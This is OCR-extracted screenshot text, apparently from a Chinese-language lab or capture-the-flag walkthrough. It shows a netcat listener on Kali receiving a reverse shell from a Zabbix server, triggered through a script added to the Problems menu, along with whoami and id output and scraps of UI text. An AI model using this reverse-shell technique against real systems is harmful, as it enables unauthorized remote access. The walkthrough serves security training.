 1 2 3 4 5 6 7
matt@mail: ~
File Actions Edit View Help
matt@mail:~$ sudo nc -lvnp 445
[sudo] password for matt:
Listening on 0.0.0.0 445
Connection received on 192.168.210.13 59904
bash: cannot set terminal process group (19400): Inappropriate ioctl f
bash: no job control in this shell
zabbix@zephyr:/$ whoami
whoami
zabbix
zabbix@zephyr:/$ id
id
uid=113(zabbix) gid=118(zabbix) groups=118(zabbix)
zabbix@zephyr:/$
1
在入口机器上开启nc监听
3
收到反弹回来的shell
Problems
https://192.168.210.13/zabbix.php?show=1&name=&inventory[0][field]=type&inventory[0][value]=&evaltype=0&ta
160%
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ZABBIX
在 Problems 菜单中随便找一个 Problem，点击之后会看到我们添加的反弹shell脚本
Save as Apply Reset
Monitoring
Dashboard
Problems
Hosts
Overview
Latest data
Maps
Discovery
Services
Inventory
Reports
Time Severity Recovery time Status Info Host Problem
11:25:17 Average PROBLEM dc.painters.htb "BITS" (Background Intelligent Transfer Service)
automatic delayed) ?
11:00
04:46:56 Average StateRepository" (State Repository Service) is n
matic) ?
Today
2023-05-10 10:04:49 Average abbix agent is not available (for 3m) ?
2023-05-10 10:04:43 Average abbix agent is not available (for 3m) ?
May
2023-02-15 14:05:26 Average PROBLEM ZPH-SVRCA01 "TrustedInstaller" (Windows Modules Installer) is
tomatic) ?
2023-02-15 14:05:23 Average PROBLEM ZPH- "BITS" (Background Intelligent Transfer Service)
SVRADFS1 automatic delayed) ?
TRIGGER
Problems
Configuration
HISTORY
State of service "BITS" (Background Intellige…
SCRIPTS
thm
2